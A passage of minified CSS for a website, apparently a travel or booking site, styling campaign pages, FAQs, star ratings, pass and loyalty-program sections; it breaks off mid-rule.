.container-llg{max-width:1130px;padding-left:15px;padding-right:15px;margin:0 auto}@media (max-width:991.98px){.campaign-page h2{font-size:2.5rem}}@media (max-width:767.98px){.campaign-page h2{font-size:2.1875rem}}.campaign-page .section-grid{padding-left:0;padding-right:0}.campaign-page .section-grid.section-grid-green .container-fluid{background:rgba(79,196,138,.6)}.campaign-page .section-grid.section-grid-green h2{color:#121212}@media (min-width:1200px){.campaign-page .section-grid.section-grid-green .col-content-right{max-width:1130px}.campaign-page .section-grid.section-grid-green .col-content-right-inner{max-width:730px}}.campaign-page .section-grid.section-grid-dgreen .container-fluid,.campaign-page .section-grid.section-grid-gray .container-fluid{background:#191919}.campaign-page .section-grid.section-grid-dgreen h2,.campaign-page .section-grid.section-grid-gray h2{color:#fff;margin-bottom:20px}@media screen and (min-width:1300px){.campaign-page .section-grid.section-grid-dgreen .col-content-right,.campaign-page .section-grid.section-grid-gray .col-content-right{max-width:1340px}.campaign-page .section-grid.section-grid-dgreen .col-content-right-inner,.campaign-page .section-grid.section-grid-gray .col-content-right-inner{max-width:620px}}.campaign-page .section-grid.section-grid-dgreen{padding:0!important}.campaign-page .section-grid.section-grid-dgreen .container-fluid{background:#3f501b}.campaign-page .section-gray{background:#191919!important}@media (min-width:768px){.campaign-page .section-gray.big{padding-top:90px;padding-bottom:90px}}.campaign-page .section-gray h4{font-size:1.875rem;margin-bottom:30px}.campaign-page .section-gray strong{font-size:1.125rem}@media (max-width:991.98px){.campaign-page .section-gray h4{font-size:1.375rem}}.campaign-page .section-dark{background:#000}.is-arrow-list ul{list-style:none}.is-arrow-list li{position:relative;display:flex;align-items:flex-start;margin-bottom:10px;margin-top:20px}.is-arrow-list li:before{font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:5px;font-size:80%;margin-right:30px;margin-top:2px}.is-arrow-list li strong{font-size:1.25rem;display:block;margin-bottom:15px;color:#8aaf3b}@media (max-width:767.98px){.is-arrow-list ul{padding-left:0}}.campaign-process .process:before{display:none}.campaign-process .process .process-grid{max-width:none;flex-grow:1;padding:0}.campaign-process .process .process-grid .process-grid-inner{display:flex;flex-direction:column;max-width:300px;margin:0 auto}.campaign-process .process .process-grid em{display:block;position:relative;font-size:2.1875rem;font-weight:900;font-style:normal}.campaign-process .process .process-grid em:before{left:0}.campaign-process .process .process-grid em:after,.campaign-process .process .process-grid em:before{position:absolute;top:calc(50% - 1px);width:calc(50% - 30px);height:1px;content:"";border-top:1px solid hsla(0,0%,100%,.3)}.campaign-process .process .process-grid em:after{right:0}.campaign-process .process .process-grid strong{line-height:1.1;display:flex;align-items:center;justify-content:center;text-align:center;height:80px;margin:10px 0}.campaign-process .process .process-grid:first-child em:before,.campaign-process .process .process-grid:last-child em:after{display:none}@media (max-width:767.98px){.campaign-process .process{flex-direction:column;text-align:left}.campaign-process .process .process-grid{width:100%;display:flex}.campaign-process .process .process-grid em{padding-bottom:50px;width:50px;text-align:center}.campaign-process .process .process-grid em:before{display:block}.campaign-process .process .process-grid em:after{width:1px;height:calc(100% - 48px);border-top:0;border-left:1px solid hsla(0,0%,100%,.3);left:calc(50% - 1px);top:48px}.campaign-process .process .process-grid .process-grid-inner{max-width:100%;margin:0;padding-left:20px}.campaign-process .process .process-grid .process-grid-inner strong{height:auto;justify-content:flex-start;align-items:flex-start;margin-bottom:0;text-align:left}}.circles-green .circle{background:#4fc48a}.circles-green .circle .circle-inner{line-height:1.2}.circles-green .circle .circle-inner img{margin-top:20px;max-height:55%}@media (min-width:992px){.circles-green .circle{width:calc(33.33333% - 40px);padding-bottom:calc(25% - 40px)}.circles-green .circle .circle-inner img{width:auto;height:80px;max-height:55%}}@media (max-width:767.98px){.circles-green .circle .circle-inner img{margin-top:10px}}.content-left{max-width:790px}.campaign-form{display:inline-block;padding:40px;border-radius:10px;box-shadow:0 0 10px 0 hsla(0,0%,42.4%,.9);max-width:100%;background:#fff}.campaign-form button.needsclick{width:280px}@media (max-width:767.98px){.campaign-form{padding:20px 0}}.section-print h2{margin-bottom:20px}.section-print ul{padding-left:25px}.custom-campaign{padding-bottom:0!important}.custom-campaign .slogan{margin-top:60px}@media (max-width:767.98px){.custom-campaign .slogan{padding:20px 0!important}.custom-campaign .slogan h2{font-size:2.0625rem!important}}.campaign-page.dark{background:#000;color:#fff;padding-bottom:0}@media (max-width:767.98px){.campaign-page.dark .section-hero,.campaign-page.dark .section-hero>img{min-height:400px}.campaign-page.dark .section-hero .campaign-logo{max-width:270px;width:70%}.campaign-page.dark .section-hero .campaign-logo.w-sm-25{width:25%}}.campaign-page.dark .section{background:#000}@media screen and (min-width:1300px){.campaign-page.dark{margin-top:-96px}.campaign-page.dark .section-hero .hero-content h4{font-weight:200;letter-spacing:2px}}@media screen and (min-width:1300px){.site-header.header-light{background:initial;box-shadow:none}.site-header.header-light .container{position:relative;z-index:2}.site-header.header-light:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to bottom),#000,transparent 90%);background:linear-gradient(180deg,#000 0,transparent 90%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.site-header.header-light.sticky-top:after{opacity:1}.site-header.header-light.sticky-top .menu li{position:relative;z-index:-2;opacity:0}.site-header.header-light.sticky-top .menu li:last-child{z-index:auto;opacity:1}}.campaign-tab .title-nav{display:flex;align-items:center}.campaign-tab .title-nav h2{flex-shrink:0;margin-bottom:0}@media (max-width:1199.98px){.campaign-tab .title-nav{flex-wrap:wrap}.campaign-tab .title-nav h2{width:100%;margin-bottom:20px}}.campaign-tab .nav-pills{flex-grow:1;margin-left:auto;position:relative}@media screen and (min-width:1301px){.campaign-tab .nav-pills{z-index:1021}}.campaign-tab .nav-pills .nav-item{flex-grow:1;flex-basis:50%}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1.375rem;font-weight:500;color:#fff;border-radius:30px;text-align:center;margin-left:20px;padding:12px 15px}.campaign-tab .nav-pills .nav-item .nav-link.is-red{border:1px solid #ff5959}.campaign-tab .nav-pills .nav-item .nav-link.is-red.active{background:#ff5959;color:#000}.campaign-tab .nav-pills .nav-item .nav-link.is-green{border:1px solid #8aaf3b}.campaign-tab .nav-pills .nav-item .nav-link.is-green.active{background:#8aaf3b;color:#000}@media (max-width:1199.98px){.campaign-tab .nav-pills .nav-item:first-child .nav-link{margin-left:0}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1rem}}@media (max-width:767.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.875rem}}@media (max-width:575.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.8125rem;padding:10px;margin-left:10px}}.campaign-faq .card .card-header{font-size:1.25rem;display:flex;align-items:center;cursor:pointer}.campaign-faq .card .card-header strong{margin-right:50px;flex-shrink:0}.campaign-faq .card .card-header:before{display:block;width:10px;height:10px;flex-shrink:0;border-radius:50%;background:#767474;content:"";margin-right:25px}.campaign-faq .card .card-header:after{font-family:FontAwesome;font-weight:400;content:"\f078";flex-shrink:0;display:inline-block!important;font-size:80%;margin-left:auto;padding-left:10px}.campaign-faq .card.active .card-header:before{background:#8aaf3b}.campaign-faq .card.active .card-header:after{content:"\f077";color:#8aaf3b}@media (max-width:991.98px){.campaign-faq .card{padding:10px}.campaign-faq .card .card-header{font-size:1rem;padding:10px}.campaign-faq .card .card-header:before{margin-left:0;margin-right:15px}.campaign-faq .card .card-header strong{margin-right:30px}.campaign-faq .card .col-graphics{margin-bottom:20px}}.flex-grid-list ul{padding-left:0}@media (min-width:768px){.flex-grid-list ul{margin-top:30px;width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.flex-grid-list ul li{-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;margin-top:0;margin-left:40px;margin-bottom:20px}}.section-dgreen .container-fluid{background:#3f501b}.section-dgreen h2{margin-bottom:20px}.section-dgreen .content{display:flex;flex-direction:column;justify-content:center;height:100%;padding:60px}@media (max-width:1199.98px){.section-dgreen .content{padding:30px}}@media (max-width:575.98px){.section-dgreen .content{padding:30px 20px}}.currency-end.no-absolute{position:relative;width:200px;margin-left:auto;z-index:2}.tab-content .tab-pane:not(.active){display:none}.thankyou-page h1{font-size:1.5rem;margin-bottom:40px}.thankyou-page .container-xs{max-width:410px}.thankyou-page .container-xs .card{border-radius:10px;padding:40px}@media (max-width:575.98px){.thankyou-page .container-xs .card{padding:20px}}.rating{display:flex;font-size:.875rem}.rating .fa-star{position:relative;margin:0 1px}.rating .fa-star:before{position:relative;color:#2a5caa;z-index:1}.rating .fa-star:after{position:absolute;top:0;left:0;content:"\f005";color:#9e9d9d}.rating[data-rating="0"] i:before{color:#9e9d9d}.rating[data-rating="0.1"] i:first-child:before,.rating[data-rating="0.2"] i:first-child:before,.rating[data-rating="0.3"] i:first-child:before,.rating[data-rating="0.4"] i:first-child:before,.rating[data-rating="0.5"] i:first-child:before,.rating[data-rating="0.6"] i:first-child:before,.rating[data-rating="0.7"] i:first-child:before,.rating[data-rating="0.8"] i:first-child:before,.rating[data-rating="0.9"] i:first-child:before{content:"\f089"}.rating[data-rating="0.1"] i:first-child~i:before,.rating[data-rating="0.2"] i:first-child~i:before,.rating[data-rating="0.3"] i:first-child~i:before,.rating[data-rating="0.4"] i:first-child~i:before,.rating[data-rating="0.5"] i:first-child~i:before,.rating[data-rating="0.6"] i:first-child~i:before,.rating[data-rating="0.7"] i:first-child~i:before,.rating[data-rating="0.8"] i:first-child~i:before,.rating[data-rating="0.9"] i:first-child~i:before,.rating[data-rating="1"] i:first-child~i:before{color:#9e9d9d}.rating[data-rating="1.1"] i:nth-child(2):before,.rating[data-rating="1.2"] i:nth-child(2):before,.rating[data-rating="1.3"] i:nth-child(2):before,.rating[data-rating="1.4"] i:nth-child(2):before,.rating[data-rating="1.5"] i:nth-child(2):before,.rating[data-rating="1.6"] i:nth-child(2):before,.rating[data-rating="1.7"] i:nth-child(2):before,.rating[data-rating="1.8"] i:nth-child(2):before,.rating[data-rating="1.9"] i:nth-child(2):before{content:"\f089"}.rating[data-rating="1.1"] i:nth-child(2)~i:before,.rating[data-rating="1.2"] i:nth-child(2)~i:before,.rating[data-rating="1.3"] i:nth-child(2)~i:before,.rating[data-rating="1.4"] i:nth-child(2)~i:before,.rating[data-rating="1.5"] i:nth-child(2)~i:before,.rating[data-rating="1.6"] i:nth-child(2)~i:before,.rating[data-rating="1.7"] i:nth-child(2)~i:before,.rating[data-rating="1.8"] i:nth-child(2)~i:before,.rating[data-rating="1.9"] i:nth-child(2)~i:before,.rating[data-rating="2"] i:nth-child(2)~i:before{color:#9e9d9d}.rating[data-rating="2.1"] i:nth-child(3):before,.rating[data-rating="2.2"] i:nth-child(3):before,.rating[data-rating="2.3"] i:nth-child(3):before,.rating[data-rating="2.4"] i:nth-child(3):before,.rating[data-rating="2.5"] i:nth-child(3):before,.rating[data-rating="2.6"] i:nth-child(3):before,.rating[data-rating="2.7"] i:nth-child(3):before,.rating[data-rating="2.8"] i:nth-child(3):before,.rating[data-rating="2.9"] i:nth-child(3):before{content:"\f089"}.rating[data-rating="2.1"] i:nth-child(3)~i:before,.rating[data-rating="2.2"] i:nth-child(3)~i:before,.rating[data-rating="2.3"] i:nth-child(3)~i:before,.rating[data-rating="2.4"] i:nth-child(3)~i:before,.rating[data-rating="2.5"] i:nth-child(3)~i:before,.rating[data-rating="2.6"] i:nth-child(3)~i:before,.rating[data-rating="2.7"] i:nth-child(3)~i:before,.rating[data-rating="2.8"] i:nth-child(3)~i:before,.rating[data-rating="2.9"] i:nth-child(3)~i:before,.rating[data-rating="3"] i:nth-child(3)~i:before{color:#9e9d9d}.rating[data-rating="3.1"] i:nth-child(4):before,.rating[data-rating="3.2"] i:nth-child(4):before,.rating[data-rating="3.3"] i:nth-child(4):before,.rating[data-rating="3.4"] i:nth-child(4):before,.rating[data-rating="3.5"] i:nth-child(4):before,.rating[data-rating="3.6"] i:nth-child(4):before,.rating[data-rating="3.7"] i:nth-child(4):before,.rating[data-rating="3.8"] i:nth-child(4):before,.rating[data-rating="3.9"] i:nth-child(4):before{content:"\f089"}.rating[data-rating="3.1"] i:nth-child(4)~i:before,.rating[data-rating="3.2"] i:nth-child(4)~i:before,.rating[data-rating="3.3"] i:nth-child(4)~i:before,.rating[data-rating="3.4"] i:nth-child(4)~i:before,.rating[data-rating="3.5"] i:nth-child(4)~i:before,.rating[data-rating="3.6"] i:nth-child(4)~i:before,.rating[data-rating="3.7"] i:nth-child(4)~i:before,.rating[data-rating="3.8"] i:nth-child(4)~i:before,.rating[data-rating="3.9"] i:nth-child(4)~i:before,.rating[data-rating="4"] i:nth-child(4)~i:before{color:#9e9d9d}.rating[data-rating="4.1"] i:nth-child(5):before,.rating[data-rating="4.2"] i:nth-child(5):before,.rating[data-rating="4.3"] i:nth-child(5):before,.rating[data-rating="4.4"] i:nth-child(5):before,.rating[data-rating="4.5"] i:nth-child(5):before,.rating[data-rating="4.6"] i:nth-child(5):before,.rating[data-rating="4.7"] i:nth-child(5):before,.rating[data-rating="4.8"] i:nth-child(5):before,.rating[data-rating="4.9"] i:nth-child(5):before{content:"\f089"}.rating[data-rating="4.1"] i:nth-child(5)~i:before,.rating[data-rating="4.2"] i:nth-child(5)~i:before,.rating[data-rating="4.3"] i:nth-child(5)~i:before,.rating[data-rating="4.4"] i:nth-child(5)~i:before,.rating[data-rating="4.5"] i:nth-child(5)~i:before,.rating[data-rating="4.6"] i:nth-child(5)~i:before,.rating[data-rating="4.7"] i:nth-child(5)~i:before,.rating[data-rating="4.8"] i:nth-child(5)~i:before,.rating[data-rating="4.9"] i:nth-child(5)~i:before,.rating[data-rating="5"] i:nth-child(5)~i:before{color:#9e9d9d}.pdf-header{position:sticky;top:0;padding:10px 0 8px;background:#ffcc64;box-shadow:0 1px 5px rgba(45,45,45,.3)}.pdf-header .container-md{display:flex;align-items:center;justify-content:space-between;max-width:840px;padding-left:15px;padding-right:15px}.pdf-header .pdf-burger-menu{padding:11px 7px;width:36px;height:36px}.pdf-header .pdf-burger-menu span{display:block;border-top:1px solid #121212}.pdf-header .pdf-burger-menu span:nth-child(2){margin:5px 0}@media (max-width:991.98px){.pdf-header{padding-top:9px;padding-bottom:7px}.pdf-header .logo img{width:120px;height:36px}}.main-wrapper{flex:100%;display:flex;flex-direction:column}.pdf-section{padding:0;flex:100%}.m-auto{margin:0 auto}.pdf-navigation ul{display:flex;margin:0;padding:0}.pdf-navigation ul li{list-style:none}.pdf-navigation ul li a{font-family:Montserrat;font-size:.9375rem;font-weight:500;text-decoration:none;color:#121212;padding:10px}.pdf-mobile-menu{position:fixed;top:0;right:0;width:calc(100% - 30px);max-width:300px;height:100%;overflow:auto;background:#fff;box-shadow:2px 2px 5px rgba(45,45,45,.3);z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.pdf-mobile-menu.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.pdf-mobile-menu ul{padding:0;margin:0;text-align:right}.pdf-mobile-menu ul li a{display:block;font-size:.875rem;padding:10px 15px;border-top:1px solid #f2f2f2;text-decoration:none;color:#6c6c6c}.pdf-mobile-menu .pdf-header-menu{display:flex}.pdf-mobile-menu .pdf-header-menu .pdf-menu-close{font-size:1.5625rem;padding:6px 15px;margin-left:auto;cursor:pointer}.pdf-backdrop{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}.pdf-backdrop.active{display:block}.section-long-passes h2{font-size:3rem}.section-long-passes h2 em,.section-long-passes h2 span{font-style:normal;font-weight:400}.section-long-passes h2.price span{color:#121212}.section-long-passes .section-highlights{background:#f8f9fa;border-radius:24px;padding:50px}.section-long-passes .section-highlights h2{font-size:2rem;text-align:center;margin-bottom:30px}.section-long-passes.gradient-background{background:#8f6e9e;background:radial-gradient(circle,#8f6e9e 0,#476682 0,#8f6e9e 67%);background-size:130% 150%;background-position:100% 0}.section-long-passes.gradient-background .madpass-title{color:#fff}.section-long-passes.activate-golden-ticket h4{font-size:2.1875rem;font-weight:400!important}.section-long-passes.activate-golden-ticket h5{font-weight:400!important;line-height:1.4}.section-long-passes.section-background{display:flex;align-items:center;min-height:580px;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;color:#fff}.section-long-passes.section-background:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent 70%);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent 70%)}.section-long-passes.section-background .container-lg{position:relative;z-index:2}@media (max-width:991.98px){.section-long-passes.section-background{min-height:300px}.section-long-passes.section-background:after{background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent)}}@media (max-width:767.98px){.section-long-passes.section-background h2{font-size:1.5625rem}}@media (max-width:767.98px){.section-long-passes.hero-section{padding-top:0}.section-long-passes h2{font-size:1.875rem}.section-long-passes .section-highlights{padding:20px}.section-long-passes.activate-golden-ticket h4{font-size:1.5rem}.section-long-passes.activate-golden-ticket h5{font-size:1.125rem;line-height:normal}}.graphics-banner{position:relative;min-height:350px;overflow:hidden}.graphics-banner .img-objectfit{min-height:350px}@media (max-width:767.98px){.graphics-banner{margin-left:-15px;margin-right:-15px}}.long-passes-banner h1{font-size:3rem}.long-passes-banner h1 span{font-size:2.5rem;font-weight:400}.long-passes-banner h4{font-size:1.25rem;font-weight:400;margin-top:30px;color:#121212}@media (max-width:767.98px){.long-passes-banner h1{font-size:2.0625rem}.long-passes-banner h1 span{font-size:1.75rem}.long-passes-banner h4{font-size:1.125rem}}.grid-cards .grid-card-item{padding:20px;height:100%;border:1px solid #d0d0d0;border-radius:24px}.grid-cards .grid-card-item img{width:auto;max-height:26px}.grid-cards .grid-card-item h2{font-size:1.5rem;font-weight:500;color:#121212}.grid-cards .grid-card-item p{margin-bottom:0}.grid-cards .grid-card-item.mmxp-grid strong{display:flex;justify-content:center;align-items:center;font-weight:700;width:30px;height:30px;margin-bottom:10px;border-radius:50%;border:1px solid #9c27b0;color:#9c27b0}.grid-cards .grid-card-item.mmxp-grid h4{font-weight:700;color:#121212}@media (max-width:767.98px){.grid-cards .grid-card-item h2{font-size:1.125rem}}.long-passes-currency{margin-left:auto;margin-right:auto;width:190px}.long-passes-currency .currency-exchange.is-dark .select2-dropdown{background-color:#fff!important;color:#121212!important}.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable,.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#6a5f89!important;color:#fff}@media (min-width:992px){.long-passes-currency .currency-exchange .select2-container--default{background:transparent}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{width:150px;font-size:.875rem;line-height:1.6;color:#fff}}@media (max-width:991.98px){.long-passes-currency .currency-exchange .select2-container--default{padding-left:0!important;border:1px solid #fff!important;background:transparent}.long-passes-currency .currency-exchange .select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.875rem!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single{padding-right:25px;padding-top:4px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;-ms-transform:translateX(0)!important;-o-transform:translateX(0)!important;transform:translateX(0)!important;margin-left:10px;margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag+span{display:inline-block}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:.875rem;color:#121212;width:160px;line-height:1.6;padding-left:30px!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:8px;width:22px;height:22px;top:3px}.long-passes-currency .currency-exchange .currency+.select2-container--default:after{display:block!important}}.madpass-title h2{margin-bottom:20px}.madpass-title h2 em{font-style:normal;color:#0072ae}.madpass-title p{font-size:1.5rem;max-width:930px;margin-left:auto;margin-right:auto}.madpass-title p em{font-weight:500}@media (max-width:767.98px){.madpass-title p{font-size:1.125rem}}.graphic-rounded{position:relative;border-radius:1.5rem;overflow:hidden}.card.opacity{background:hsla(0,0%,100%,.8)!important}.card.card-lg-rounded{background:#f8f9fa;border:none;border-radius:2rem}.card.card-lg-rounded .graphic-rounded{padding-bottom:70%}.card.card-lg-rounded .graphic-rounded .img-objectfit{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-lg-rounded .card-body{font-size:1rem;align-items:flex-start}.card.card-lg-rounded .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.card.card-lg-rounded .card-body h2{font-size:2.25rem;color:#0072ae;font-weight:700}.card.card-lg-rounded .card-body h2 span{font-weight:400}.card.card-lg-rounded .btn{color:#0072ae}@media (max-width:767.98px){.card.card-lg-rounded.card-lg-rounded{padding:20px}.card.card-lg-rounded.card-lg-rounded .card-body h2{font-size:1.25rem}}.card.card-outline{justify-content:center}.card.card-outline .stretched-link:after{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card.card-outline .stretched-link:hover:after{background-color:rgba(166,139,191,.2)}.card.card-outline a{font-size:1.25rem;color:#121212;font-family:Montserrat;font-weight:500}.card .card-content-collapse.show{overflow:visible!important;line-clamp:none!important;-webkit-line-clamp:initial!important;height:auto!important}@media (max-width:767.98px){.card .card-content-collapse.sm{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0;height:96px}}.card .card-content-collapse p:last-child{margin-bottom:0}.embed-background{padding:20px;border-radius:24px;border:1px solid #d0d0d0;background:#fff}.embed-background .embed-responsive{border-radius:14px;overflow:hidden}@media (max-width:767.98px){.embed-background{padding:0}}.mobile-madpass{padding:20px 15px;border-radius:16px;background:hsla(0,0%,100%,.8)}.mobile-madpass .nav-tab ul{padding-left:0}.mobile-madpass .nav-tab li{list-style:none;display:flex;align-items:center;padding:10px;margin-bottom:10px;border:1px solid #d0d0d0;border-radius:.625rem}.mobile-madpass .nav-tab li.active{border-color:#85709b}.mobile-madpass .nav-tab li label{display:flex;align-items:center;font-weight:500;margin-bottom:0;margin-left:10px;flex-grow:1}.mobile-madpass .nav-tab li label span{font-size:.875rem;margin-left:auto;font-weight:400;color:#121212;height:21px}.mobile-madpass .nav-tab li label span .woocs_preloader_ajax:after{margin:0}.mobile-madpass .nav-tab li input{flex-shrink:0}.mobile-madpass .mobile-madpass-inner{display:flex;align-items:center;padding:20px 15px;text-align:center;border-radius:.625rem;background:rgba(166,139,191,.2);min-height:100px}.mobile-madpass .mobile-madpass-inner .mobile-madpass-left p{font-weight:500;margin-bottom:0}.mobile-madpass .mobile-madpass-inner .mobile-madpass-right{margin-left:auto;padding-left:20px}.mobile-madpass .mobile-madpass-inner h2{font-size:1.25rem;color:#121212;margin:10px 0}.mobile-madpass .mobile-madpass-inner h2 span{color:#121212}.tab-radio-content:not(.show){display:none}.widget-embed{position:relative;min-height:100px;border:1px solid #d0d0d0;border-radius:10px;padding:8px 4px 8px 8px}.widget-embed h3{font-family:Montserrat;color:#121212}@media (max-width:767.98px){.widget-embed{padding:5px}}.madpass-page{padding-bottom:0!important}.modal.terms ul{padding-left:20px}.modal.terms ul li{margin-bottom:15px}.mmexperience-section h1,.mmexperience-section h2{font-size:3rem}.mmexperience-section h1 span,.mmexperience-section h2 span{color:#9c27b0}.mmexperience-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d}.mmexperience-section.highlight{background:#f8f9fa}.mmexperience-section.light-purple{background-color:#f3e5f5}.mmexperience-section .card-plain{padding:20px;border-radius:20px}.mmexperience-section .card-plain h3{font-size:1.5rem;font-family:Montserrat;font-weight:700;color:#9c27b0}.mmexperience-section .card-plain .card-body{border-top:1px solid #d0d0d0}.mmexperience-section .card-plain .card-body h4{font-size:1.25rem;font-weight:700;color:#121212}@media (max-width:767.98px){.mmexperience-section h1,.mmexperience-section h2{font-size:2.25rem}.mmexperience-section h4{font-size:1.25rem}}.mmxp-hero-section h1{color:#9c27b0;margin-bottom:20px}.mmxp-hero-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d;max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:30px}@media (max-width:767.98px){.mmxp-hero-section h4{font-size:1.25rem}}.graphics-rounded{position:relative;border-radius:24px;overflow:hidden;min-height:450px}.graphics-rounded .img-objectfit{min-height:450px}.graphics-rounded.sm,.graphics-rounded.sm .img-objectfit{min-height:300px}@media (max-width:991.98px){.graphics-rounded{border-radius:20px;min-height:350px}.graphics-rounded .img-objectfit{min-height:350px}}.grid-text h2{font-size:2.25rem;color:#9c27b0}.list-check{font-size:.875rem!important}.list-check ul{padding-left:0;margin-top:10px;margin-bottom:0}.list-check li{display:flex;list-style:none;margin-bottom:10px}.list-check li:before{width:15px;height:15px;flex-shrink:0;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:"";margin-right:10px}.list-check li i{margin-top:5px;margin-left:5px}.list-check p em{font-style:normal;color:#9c27b0;font-size:1rem;line-height:1;font-weight:500}.list-check p strong{color:#9c27b0}.tooltip,.tooltip *,.tooltip p{font-size:.75rem!important;text-align:left!important}.card-lg{border:1px solid #d0d0d0;padding:30px;border-radius:24px}.mad-level-list{justify-content:center}.mad-level-list.card-plain h2{font-size:2.25rem;font-weight:700;color:#9c27b0;padding-bottom:0!important;margin-bottom:20px}.mad-level-list ul{padding-left:0}.mad-level-list li{list-style:none;font-size:1.5rem}.mad-level-list li strong{color:#9c27b0}.table-container.mmxp-table-perks{border:1px solid #d0d0d0;border-radius:24px}.table-container.mmxp-table-perks h4{font-weight:700;color:#9c27b0}.table-container.mmxp-table-perks h5{font-size:1.25rem;font-weight:700;margin-bottom:0}.table-container.mmxp-table-perks table th{padding:15px 20px;color:#9c27b0}.table-container.mmxp-table-perks table th span{font-weight:400}.table-container.mmxp-table-perks table thead{background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody tr{border-bottom:none}.table-container.mmxp-table-perks table tbody tr:nth-child(2n){background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody td{padding:15px 20px}.table-container.mmxp-table-perks .icon-check{width:20px;height:20px;margin:0 auto;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:""}.mobile-perks{position:relative;overflow:hidden;border:1px solid #d0d0d0;border-radius:1.5rem}.mobile-perks .mobile-perks-list{font-size:.875rem}.mobile-perks .mobile-perks-list:last-child ul li:last-child{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.mobile-perks .mobile-perks-list h4{display:none}.mobile-perks .mobile-perks-list ul{padding-left:0;margin-bottom:0}.mobile-perks .mobile-perks-list li{list-style:none;padding:10px 15px;font-size:.875rem}.mobile-perks .mobile-perks-list li:nth-child(2n){background-color:#f8f9fa}.mobile-perks .mobile-perks-list .mobile-perks-title{background-color:#f8f9fa;padding:15px}.mobile-perks .mobile-perks-list .mobile-perks-title p{display:none}.mobile-perks .mobile-perks-list .mobile-perks-title h5{display:inline-block;font-size:1.125rem;margin-bottom:0;color:#9c27b0;font-weight:500}.mobile-perks .mobile-perks-list .mobile-perks-title h3{display:inline-block;font-size:1.125rem;margin-bottom:0;font-weight:700;padding-left:5px;color:#9c27b0;font-family:Montserrat}.mobile-perks .mobile-perks-list .mobile-perks-content p{margin-top:-15px;padding-left:15px;margin-bottom:0;background-color:#f8f9fa;padding-bottom:15px}.mobile-perks .mobile-perks-list .mobile-perks-content p em{font-style:normal;font-weight:500;color:#9c27b0}.mobile-perks .mobile-perks-list .mobile-perks-content p strong{color:#9c27b0}.madloyalty-section .container{max-width:1350px;width:100%}.madloyalty-section h2{font-size:3.125rem;margin-bottom:20px}.madloyalty-section h4{font-size:2.125rem;font-weight:400}.madloyalty-section .btn{padding:.8em 2em!important}.madloyalty-section .mobile-phone{max-width:70%}@media (max-width:991.98px){.madloyalty-section h2{font-size:2.5rem}.madloyalty-section h4{font-size:1.75rem;font-weight:400}}@media (max-width:767.98px){.madloyalty-section h2{font-size:1.875rem}.madloyalty-section h4{font-size:1.5rem!important;font-weight:400}}.madloyalty-section.madloyalty-hero-section{padding-top:80px;padding-bottom:80px;background:#623bb2;background:#623bb2 url(../images/mad_loyalty/mad_loyalty_landing_page_design.png) no-repeat;background-size:cover;background-position:50%}.madloyalty-section.madloyalty-hero-section h1{font-size:4.375rem;color:#fff}.madloyalty-section.madloyalty-hero-section 